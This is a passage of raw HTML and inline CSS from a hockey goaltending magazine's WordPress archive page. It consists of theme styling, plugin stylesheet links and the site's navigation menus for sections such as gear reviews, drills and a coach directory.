.et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gform_apc_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/css/dist/theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-populate-anything-css' href='https://ingoalmag.com/wp-content/plugins/gp-populate-anything/styles/gp-populate-anything.min.css?ver=2.1.56' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.9.25' type='text/css' media='all' />
</head>
<body class="archive paged author author-admin author-1 paged-35 author-paged-35 wp-theme-Divi wp-child-theme-InGoal et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
		<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://ingoalmag.com" ><img fetchpriority="high" decoding="async" width="591" height="105" src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal Magazine Logo" srcset="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp 591w, https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px-480x85.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 591px, 100vw" class="wp-image-266415" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://ingoalmag.com"><span class="et_pb_image_wrap "><img decoding="async" width="71" height="71" src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal Magazine Logo" title="InGoal Magazine Logo" class="wp-image-259338" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe/">SUBSCRIBE FOR LESS THAN 75 CENTS (US) /WEEK</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
